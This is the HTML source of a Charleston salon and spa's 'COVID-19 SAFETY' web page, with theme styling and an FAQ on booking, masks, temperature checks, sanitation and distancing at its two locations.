.back{background:#81b7d7;}.latest-blog .blog-item .blog-overlay{background:#81b7d7;}.latest-blog .blog-item .blog-pic i{color:#81b7d7;}.latest-blog .blog-item h4 a:hover{color:#81b7d7;}.progressbar .progress-percentage{background:#81b7d7;}.wpb_widgetised_column .widget ul li a:hover{color:#81b7d7;}.wpb_widgetised_column .widget ul li:hover:after{color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#81b7d7!important;}.wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#81b7d7;}.portfolio-item h4 a:hover{color:#81b7d7;}.portfolio-filters ul li a:hover{color:#81b7d7;}.portfolio-filters ul li a.active{color:#81b7d7;}.portfolio-overlay-icon .portfolio-overlay{background:#81b7d7;}.portfolio-overlay-icon i{color:#81b7d7;}.portfolio-overlay-effect .portfolio-overlay{background:#81b7d7;}.portfolio-overlay-name .portfolio-overlay{background:#81b7d7;}.portfolio-detail-attributes ul li a:hover{color:#81b7d7;}a.catimage:hover .catimage-text{background:#81b7d7;} .products li h3{font:400 14px Open Sans,Arial,Helvetica,sans-serif;color:#565656;}.woocommerce .button.checkout-button{background:#81b7d7;border-color:#81b7d7;}.woocommerce .products .onsale{background:#81b7d7;}.product .onsale{background:#81b7d7;}button.single_add_to_cart_button:hover{background:#81b7d7;}.woocommerce-tabs > ul > li.active a{color:#81b7d7;border-bottom-color:#81b7d7;}p.stars a:hover{background:#81b7d7;}p.stars a.active,p.stars a.active:after{background:#81b7d7;}.product_list_widget a{color:#81b7d7;}.woocommerce .widget_layered_nav li.chosen a{color:#81b7d7!important;}.woocommerce .widget_product_categories > ul > li.current-cat > a{color:#81b7d7!important;}.woocommerce .widget_product_categories > ul > li.current-cat:after{color:#81b7d7!important;}.woocommerce-message{background:#81b7d7;}.bbp-topics-front ul.super-sticky .bbp-topic-title:before,.bbp-topics ul.super-sticky .bbp-topic-title:before,.bbp-topics ul.sticky .bbp-topic-title:before,.bbp-forum-content ul.sticky .bbp-topic-title:before{color:#81b7d7!important;}#subscription-toggle a:hover{background:#81b7d7;}.bbp-pagination-links span.current{background:#81b7d7;}div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{background:#81b7d7;}.wpcf7-not-valid{border-color:#81b7d7 !important;}.products .button.add_to_cart_button{color:#81b7d7!important;}.minti_list.color-accent li:before{color:#81b7d7!important;}.blogslider_text .post-categories li a{background-color:#81b7d7;}.minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost{background-color:#81b7d7;}.minti_carousel.pagination_numbers .owl-dots .owl-dot.active{background-color:#81b7d7;}.wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active,.color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{background-color:#81b7d7;}.masonry_icon i{color:#81b7d7;}.woocommerce-MyAccount-navigation-link.is-active a{color:#81b7d7;} .font-special,.button,.counter-title,h6,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.pricing-plan .pricing-plan-head h3,a.catimage,.divider-title,button,input[type='submit'],input[type='reset'],input[type='button'],.vc_pie_chart h4,.page-404 h3,.minti_masonrygrid_item h4{font-family:'Montserrat',Arial,Helvetica,sans-serif;}.ui-helper-reset{line-height:1.9;} a{-o-transition:.8s!important;-ms-transition:.8s!important;-moz-transition:.8s!important;-webkit-transition:.8s!important;transition:.5s!important;}h2{margin-left:-1px!important;}.imgintxt{margin-bottom:20px!important;}.hero-lg-lt{color:#9fc4d9;font-family:soleil,sans-serif;font-style:normal;font-weight:600;margin-bottom:20px;}.hero-sm-lt{color:#fff;font-family:soleil,sans-serif;font-style:normal;font-weight:400;}#hp-hero{height:999px;position:relative;z-index:1;}.hero-promo-txt{color:#fff;text-align:center;font-size:16px;}#home-girl{padding-top:80px;padding-bottom:80px;}.home-three{padding:5px;background-image:url('/~lordisloft/wp-content/uploads/promo-bg-gradient-v1.jpg');background-size:100% 100%;}#home-girl-text{min-height:237px;padding-top:100px;}.txt-plain-white{color:#fff;font-size:16px;line-height:24px;}.bluebox-sub{color:#0d4d5e;font-size:22px;font-family:soleil,sans-serif;font-style:normal;font-weight:600;display:block;margin-bottom:-40px;}.bluebox-headline{color:#fff;font-size:25px;font-family:soleil,sans-serif;font-style:normal;font-weight:600;}.chsbox-white{color:#fff;font-size:22px;font-family:soleil,sans-serif;font-style:normal;font-weight:400;}.chsbox-blue{color:#8bbfdc;font-size:22px;font-family:soleil,sans-serif;font-style:normal;font-weight:400;}a.links-white{color:#fff;text-transform:uppercase;}a:hover.links-white{color:#0d4d5e;}.single_image,.wpb_content_element,.align-center{position:relative!important;}.single_image_caption{bottom:0;right:0;left:0;z-index:99999;background-color:rgba(159,196,217,0.7);color:#fff;text-transform:uppercase;padding:10px 0 10px 0;font-weight:bold;position:absolute;}.ctr-white{text-align:center;color:#fff;}a.links-box{color:#fff;text-transform:uppercase;background-color:rgba(159,196,217,0.7);padding:20px 40px 20px 40px;text-align:center;display:inline-block;line-height:16px;}a:hover.links-box{background-color:rgba(68,125,158,0.7);}a.links-box::after{font-weight:normal;display:block;font-size:22px;font-family:soleil,sans-serif;margin-top:5px;content:"⟶";}.gallery-style-1{position:relative!important;}.bluebox-mid{top:50%;right:0;left:0;margin-top:-45px;z-index:99999;position:absolute!important;}.bluestretch{color:#fff;text-align:center;padding:25px;background-color:rgba(65,140,181,0.7);font-size:16px;}.footsocial{font-size:20px;margin-right:8px;}#menu-footer-menu li{text-align:right;text-transform:uppercase;padding-bottom:0!important;line-height:18px;}#menu-footer-menu li::after{display:none;}.gfield_label{}#input_1_1{border:none!important;border-radius:0!important;padding:10px;width:100%;position:relative!important;}#gform_submit_button_1{position:absolute!important;top:0;right:0;max-height:42px;border-radius:0!important;z-index:99999;}.form-success{color:#fff;text-align:center;}.signup-title{padding-top:90px;}.star-fb{color:#4080ff;font-size:20px;letter-spacing:5px;}.star-google{color:#ed7721;font-size:20px;letter-spacing:5px;}.star-yelp{background-color:#da2e2e;color:#fff;border-radius:2px;padding:3px;font-size:14px;margin:0 3px 9px 3px;}.proof-logo{max-height:25px;margin-top:10px;max-width:80px;}.callout-box{border-bottom:5px solid #81b7d7;background-color:#efefef;padding:20px;margin-top:-10px;}.fineprint{font-size:11px;font-style:italic;line-height:12px!important;}a.sidebar-links{display:block;background-color:#efefef;padding:10px;text-align:center;margin-bottom:10px;}a:hover.sidebar-links{background-color:#81b7d7;color:#fff;}.envirabox-title-float{display:none!important;}#envirabox-content{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;}#envirabox-close{background-image:url(/~lordisloft/wp-content/uploads/icon-x.png)!important;width:30px!important;height:30px!important;}#envirabox-loading,.envirabox-close,#envirabox-left #envirabox-left-ico,#envirabox-right #envirabox-right-ico{background-image:url(/~lordisloft/wp-content/uploads/gallery-sprite-v1.png)!important;}.form-rewards label{display:none!important;}.form-rewards .medium{padding:10px!important;}.form-ref label{display:none!important;}.form-ref .medium{padding:10px!important;}.form-contact label{display:none!important;}.form-contact .medium{padding:10px!important;}.form-contact textarea{padding:10px!important;}.homeform label{display:none!important;}.homeform .medium{padding:10px!important;}.gform_button{border-radius:0!important;}.gfield select{height:42px!important;}#home-girl-text{padding-top:80px!important;}.homeblurbs{padding:80px 0 0 0;}#mobile-header{background-color:#81b7d7!important;height:90px!important;}.topbar{top:-35px;right:45px;left:0;margin-top:45px;z-index:89999;position:absolute;text-align:right;}.topbar-txt{color:#fff;}.topbar-sep{color:#fff;padding:0 20px 0 20px;}@media only screen and (max-width:959px){#header,.sticky-wrapper{display:none;}#mobile-header{display:inherit}}@media only screen and (min-width:1200px){.hero-lg-lt{font-size:40px;line-height:50px;}.hero-sm-lt{font-size:20px;line-height:32px;}#hp-hero .hp-hero-content{margin-top:400px;width:50%;}.littleflag{margin-right:20px;}}@media only screen and (min-width:960px) and (max-width:1199px){.hero-lg-lt{font-size:40px;line-height:50px;}.hero-sm-lt{font-size:20px;line-height:32px;}#hp-hero .hp-hero-content{margin-top:400px;width:60%;}.littleflag{margin-right:20px;}}@media only screen and (min-width:768px) and (max-width:959px){.hero-lg-lt{font-size:35px;line-height:45px;}.hero-sm-lt{font-size:18px;line-height:28px;}#hp-hero .hp-hero-content{margin-top:400px;width:70%;}.littleflag{margin-right:20px;}.single_image_caption{font-size:11px;}}@media only screen and (min-width:480px) and (max-width:767px){.hero-lg-lt{font-size:30px;line-height:40px;}.hero-sm-lt{font-size:16px;line-height:25px;}#hp-hero .hp-hero-content{margin-top:300px;width:80%;}.littleflag{display:block;padding-bottom:20px;}.topbar{display:none;}}@media only screen and (max-width:479px){.hero-lg-lt{font-size:25px;line-height:35px;}.hero-sm-lt{font-size:16px;line-height:25px;}#hp-hero .hp-hero-content{margin-top:400px;width:100%;}.littleflag{display:block;padding-bottom:20px;}.topbar{display:none;}}
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PV9TKDQV' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.stbadge { width: 60%; }

#hp-hero { height: 850px!important; }

.hp-hero-content { margin-top: 250px!important; }



.blackFonts, .blackFonts p, .blackFonts li{
 color: #000;   
}


.aveda-section{
    max-width: 780px;
    margin: 0 auto !important;
}

#header #logo, #mobile-logo{
	margin: 5px 0 0 0!important;
}

#mobile-header{
	height:100px !important;
}

@media only screen and (max-width: 767px) {
  .logo img {
    max-height: 90px;
  }
}

@media only screen and (max-width: 959px) {
  .logo img {
    max-height: 94px;
  }
}

.section img {
   
    width: 100%;
	height:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>



<body data-rsssl=1 class="wp-singular page-template-default page page-id-903 page-child parent-pageid-28 wp-theme-lordisloft wp-child-theme-lordisloft-child smooth-scroll wpb-js-composer js-comp-ver-7.8 vc_responsive">



<div data-rocket-location-hash="b92b63a7fd08e92d9634b3ee24096e68" class="topbar">
<span class="topbar-txt"><strong>Downtown</strong> <a class="links-white" href="tel:8437893581">(843) 789-3581</a></span>
<span class="topbar-sep">|</span>
<span class="topbar-txt"><strong>Avondale</strong> <a class="links-white" href="tel:8437181090">(843) 718-1090</a></span>
</div>



	<div data-rocket-location-hash="a37ae05257d174f78138c43552fae94d" class="site-wrapper wrapall">	

	
<header data-rocket-location-hash="bf5a50143021ba65bfa950dc97423819" id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div data-rocket-location-hash="a6a86ea701ee7a7ae269184baa5cd320" class="header-wide-container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" alt="Lordis Loft" class="logo_standard" /></a>
					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" alt="Lordis Loft" class="logo_transparent" /></a>					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" width="" height="" alt="Lordis Loft" class="logo_retina" /></a>					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" width="" height="" alt="Lordis Loft" class="logo_retina_transparent" /></a>							</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

							</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div data-rocket-location-hash="527b288b6c8041c582fc8f4e5e65823e" id="mobile-header" class="mobile-header-v1">
	<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" alt="Lordis Loft" class="logo_standard" /></a>
					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" width="" height="" alt="Lordis Loft" class="logo_retina" /></a>							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div data-rocket-location-hash="540e97b39587cb92c12c1b491cde1154" id="mobile-navigation">
	<div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
		<div class="sixteen columns">
			<div id="mobile-nav" class="menu"><ul>
<li class="page_item page-item-20 page_item_has_children"><a href="https://lordisloft.com/about/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-22"><a href="https://lordisloft.com/about/aveda-salon-and-spa-charleston-south-carolina/">About Aveda</a></li>
	<li class="page_item page-item-24"><a href="https://lordisloft.com/about/team/">Meet Our Team</a></li>
	<li class="page_item page-item-26"><a href="https://lordisloft.com/about/careers/">Work With Us</a></li>
</ul>
</li>
<li class="page_item page-item-54"><a href="https://lordisloft.com/blog/">Blog</a></li>
<li class="page_item page-item-781"><a href="https://lordisloft.com/book/">Book an Appointment</a></li>
<li class="page_item page-item-56"><a href="https://lordisloft.com/contact/">Contact Us</a></li>
<li class="page_item page-item-52"><a href="https://lordisloft.com/offers/">Exclusive Offers</a></li>
<li class="page_item page-item-3626"><a href="https://lordisloft.com/eye-lash-extensions-brow-tinting-waxing/">Eyelash Extensions in Charleston SC -Brow Tinting-Waxing</a></li>
<li class="page_item page-item-5"><a href="https://lordisloft.com/">Home</a></li>
<li class="page_item page-item-362"><a href="https://lordisloft.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1112"><a href="https://lordisloft.com/salon-chair-rentals/">Salon Chair Rentals</a></li>
<li class="page_item page-item-28 page_item_has_children current_page_ancestor current_page_parent"><a href="https://lordisloft.com/services/">Services</a>
<ul class='children'>
	<li class="page_item page-item-32"><a href="https://lordisloft.com/services/aveda-charleston-spa/">Among the Best Spas in Charleston</a></li>
	<li class="page_item page-item-3498"><a href="https://lordisloft.com/services/aveda-blow-dry-bar-boutique-by-lordis-loft/">Aveda Blow Dry Bar Boutique by Lordis Loft</a></li>
	<li class="page_item page-item-34"><a href="https://lordisloft.com/services/charleston-wedding-hair-and-makeup/">Charleston Wedding Hair and Makeup</a></li>
	<li class="page_item page-item-903 current_page_item"><a href="https://lordisloft.com/services/covid-19-safety/" aria-current="page">COVID-19 SAFETY</a></li>
	<li class="page_item page-item-7135"><a href="https://lordisloft.com/services/med-spa-services-charleston/">Med Spa Services Charleston</a></li>
	<li class="page_item page-item-7070"><a href="https://lordisloft.com/services/nail-salon-charleston/">Nail Salon in Charleston, SC</a></li>
	<li class="page_item page-item-1022"><a href="https://lordisloft.com/services/tanning-services/">Professional Spray Tan in Charleston SC</a></li>
	<li class="page_item page-item-30"><a href="https://lordisloft.com/services/salon-hair-service/">Salon Hair Services</a></li>
</ul>
</li>
<li class="page_item page-item-36 page_item_has_children"><a href="https://lordisloft.com/gallery/">Style Gallery</a>
<ul class='children'>
	<li class="page_item page-item-42"><a href="https://lordisloft.com/gallery/natural/">As Right as Rain &#8211; Naturally Beautiful</a></li>
	<li class="page_item page-item-44"><a href="https://lordisloft.com/gallery/bridal-hair-makeup-by-lordis-loft-lily-bridal/">Bridal &#038; Special Occasions</a></li>
	<li class="page_item page-item-40"><a href="https://lordisloft.com/gallery/color/">Color Me Pretty</a></li>
	<li class="page_item page-item-38"><a href="https://lordisloft.com/gallery/cutting-edge/">Cutting Edge</a></li>
	<li class="page_item page-item-48"><a href="https://lordisloft.com/gallery/inspiration/">Inspiration</a></li>
	<li class="page_item page-item-46"><a href="https://lordisloft.com/gallery/fun/">Just for Fun</a></li>
</ul>
</li>
<li class="page_item page-item-360"><a href="https://lordisloft.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div>
			
				
		</div>
	</div>
</div>

		
			
					<div data-rocket-location-hash="b13ff92f12aa0be3888b6cc2da3fe0c7" id="fulltitle" class="titlebar">
				<div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
					<div  id="title" class="ten columns">
						<h1>COVID-19 SAFETY</h1>					</div>
					<div id="breadcrumbs" class="six columns">
											</div>
				</div>
			</div>
		


<div id="page-wrap" class="container" >

	<div data-rocket-location-hash="1b79ddf0453fc4bf9cfb2e089ee66b29" id="content" class="sidebar-right twelve alt columns">
	
		<div class="wpb-content-wrapper"><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="gallery-style-1">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-903 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="prettyPhoto[pp_gal]" href='https://lordisloft.com/wp-content/uploads/flavio-gasperini-aWQDj2SmhMU-unsplash.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://lordisloft.com/wp-content/uploads/flavio-gasperini-aWQDj2SmhMU-unsplash-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lordisloft.com/wp-content/uploads/flavio-gasperini-aWQDj2SmhMU-unsplash-300x300.jpg 300w, https://lordisloft.com/wp-content/uploads/flavio-gasperini-aWQDj2SmhMU-unsplash-80x80.jpg 80w, https://lordisloft.com/wp-content/uploads/flavio-gasperini-aWQDj2SmhMU-unsplash-500x500.jpg 500w, https://lordisloft.com/wp-content/uploads/flavio-gasperini-aWQDj2SmhMU-unsplash-1000x1000.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1>COVID-19 SAFETY</h1>
<h3></h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>HOW WE ARE KEEPING YOU &amp; US SAFE</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>How do I make an appointment?</strong></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1"> We would love to hear from you. Simply contact us at 843-789-3581 for our <b>Downtown</b> |Salon &amp; Spa at 310 King Street, Suite B, or 843-718-1090 for our  <b>Avondale</b> West Ashley Salon located at 916 Savannah Highway. Our Guest Services Team is standing by and ready to assist you with your appointment. If we have an opening with your <a href="https://test.lordisloft.com/about/team/"><span class="s2">favorite stylist </span></a>or </span><span class="s1">one that is recommended based upon your needs, we are always happy to accommodate by providing excellent service responsibly. In the event we are assisting another guest, you are always welcome to leave a message and/or book your respective appointment <a href="https://test.lordisloft.com/services/salon/">online</a>. As always we appreciate your patience and will reach out at the soonest available time to confirm your book your requested service and/or to confirm your appointment.</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>What can I expect for my first appointment?</strong></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">A Lordis Loft team member will greet you upon arrival. If you are early you are welcome to wait in your car if you prefer. Upon entry, we ask that every guest wear a mask for the duration of their visit with us. Once you are inside the Salon we request that everyone sanitize their hands. In an effort to maintain overall wellness and safety for all of the guests as well as our team temperature checks will be taken. Anyone with a temperature outside of a normal range will respectfully be asked to reschedule, as well as any team member. Beverage service is limited and we have removed items that could potentially increase the spread of any germs. Once you’ve been checked in, your stylist will come to greet you, he or she will seat you. We maintain social distancing within our establishment and request that everyone be conscience of the same.</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>What personal protection protocols and safety measures are you taking?</strong></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">We are implementing personal protection protocols including masks and freshly laundered capes (as always)! We have added additional time between each guest to allow for proper sanitation of all styling stations, surfaces, tools, and all other areas. Team members will wear face masks at all times. We will be following all state-mandated guidelines and then some. All team members follow specific COVID-19 disinfection practices, in addition to their state licensure that requires safe sanitation practices. If you are not feeling well, we ask that you reschedule your appointment to eliminate the possibility of exposing anyone in the event you may have contracted COVID-19.</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>What social distancing measures are you taking?</strong></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">Appointments are scheduled in a manner that allows your stylist to seat you upon arrival in an effort to adhere to social distancing requirements. Our new occupancy plan reduces the number of people incapacity. Guests are seated to create an appropriate distance between styling stations. All guests are prescreened prior to their respective appointment to ensure safety.  </span></p>
<p class="p1"><span class="s1">As a courtesy to our Lordis Loft Salon &amp; Spa team and others waiting for an appointment, we respectfully request 72-hours advance notice for changes or cancellations of any single service. </span></p>
<p class="p1"><span class="s1">We are in this together and every effort we make toward overcoming the present situation is one step closer to a new beginning.  <a href="https://test.lordisloft.com/about/team/"><span class="s2">Our team</span></a> at Lordis Loft Salon &amp; Spa appreciates all of your effort and support.</span></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"><img decoding="async" width="597" height="249" src="https://lordisloft.com/wp-content/uploads/HOme-Lordis-8.jpg" class="attachment-full" alt="" title="HOme Lordis 8" srcset="https://lordisloft.com/wp-content/uploads/HOme-Lordis-8.jpg 597w, https://lordisloft.com/wp-content/uploads/HOme-Lordis-8-300x125.jpg 300w" sizes="(max-width: 597px) 100vw, 597px" /></div>
		</div> 
	</div> 
</div></div>
</div>
		
		
			</div> <!-- end content -->

		<div data-rocket-location-hash="e9985672a5a015a7c0d29e5cceee9fd0" id="sidebar" class="sidebar-right alt">
		<div id="sidebar-widgets" class="four columns">

    <div id="text-8" class="widget widget_text"><h3>What We Offer</h3>			<div class="textwidget"><a href="/services/salon" class="sidebar-links">Salon Services</a>
<a href="/services/spa" class="sidebar-links">Spa Services</a>
<a href="/services/bridal" class="sidebar-links">Bridal Services</a>
<a href="/services/tanning-services" class="sidebar-links">Tanning Services</a></div>
		</div><div id="text-5" class="widget widget_text"><h3>What They&#8217;re Saying</h3>			<div class="textwidget"><div align="center"><i class="fa fa-star star-fb" aria-hidden="true"></i><i class="fa fa-star star-fb" aria-hidden="true"></i><i class="fa fa-star star-fb" aria-hidden="true"></i><i class="fa fa-star star-fb" aria-hidden="true"></i><i class="fa fa-star star-fb" aria-hidden="true"></i><br />
"Thank you SO much everyone at Lordis Loft for making my experience a memorable one!! I am truly grateful!"<br />
<img src="/wp-content/uploads/proof-fb.png" alt="Facebook" class="proof-logo"><br />
<em>- Sydney C.</em></p>
<p><i class="fa fa-star star-google" aria-hidden="true"></i><i class="fa fa-star star-google" aria-hidden="true"></i><i class="fa fa-star star-google" aria-hidden="true"></i><i class="fa fa-star star-google" aria-hidden="true"></i><i class="fa fa-star star-google" aria-hidden="true"></i><br />
"I've been going here for 4 years now and they have NEVER disappointed me! I love this Aveda!"<br />
<img src="/wp-content/uploads/proof-google.png" alt="Google" class="proof-logo"><br />
<em>- Kathryn O.</em></p>
<p><i class="fa fa-star star-yelp" aria-hidden="true"></i><i class="fa fa-star star-yelp" aria-hidden="true"></i><i class="fa fa-star star-yelp" aria-hidden="true"></i><i class="fa fa-star star-yelp" aria-hidden="true"></i><i class="fa fa-star star-yelp" aria-hidden="true"></i><br />
"Best day of services ever! Hair, nails, facial, all fantastic. Beautiful surroundings, great staff."<br />
<img src="/wp-content/uploads/proof-yelp.png" alt="Yelp" class="proof-logo"><br />
<em>- Jean S.</em></div>
</div>
		</div><div id="block-5" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="350" height="288" src="https://lordisloft.com/wp-content/uploads/st200-1.png" alt="Salon Today 200" class="wp-image-786" srcset="https://lordisloft.com/wp-content/uploads/st200-1.png 350w, https://lordisloft.com/wp-content/uploads/st200-1-300x247.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure></div>
</div><div id="block-6" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://lordisloft.com/wp-content/uploads/ST200.2020Resize.jpg" alt="" class="wp-image-3477" width="399" height="328" srcset="https://lordisloft.com/wp-content/uploads/ST200.2020Resize.jpg 350w, https://lordisloft.com/wp-content/uploads/ST200.2020Resize-300x247.jpg 300w" sizes="auto, (max-width: 399px) 100vw, 399px" /></figure></div>
</div><div id="block-7" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://lordisloft.com/wp-content/uploads/ST200.2021Resize.jpg" alt="" class="wp-image-3478" width="472" height="390" srcset="https://lordisloft.com/wp-content/uploads/ST200.2021Resize.jpg 350w, https://lordisloft.com/wp-content/uploads/ST200.2021Resize-300x247.jpg 300w" sizes="auto, (max-width: 472px) 100vw, 472px" /></figure></div>
</div>
</div>	</div>
	
</div> <!-- end page-wrap -->
	
		
			
		<footer data-rocket-location-hash="f494df01ba302de63a8716a622972e1c" id="footer">
			<div data-rocket-location-hash="e78f661669626b32a35ef61e94e53af1" class="container">
				<div class="four columns"><div id="text-2" class="widget widget_text"><h3>LORDIS LOFT</h3>			<div class="textwidget"><a href="https://www.facebook.com/lordisloft" target="_blank"><i class="fa fa-facebook footsocial"></i></a>

<a href="https://twitter.com/lordisloftsalon" target="_blank"><i class="fa fa-twitter footsocial"></i></a>

<a href="https://www.instagram.com/lordisloft" target="_blank"><i class="fa fa-instagram footsocial"></i></a>

<a href="https://www.youtube.com/channel/UCYowQVm1XPggSH-ipPnkNIw" target="_blank"><i class="fa fa-youtube footsocial"></i></a>

<a href="https://www.pinterest.com/lordisloft" target="_blank"><i class="fa fa-pinterest footsocial" ></i></a>

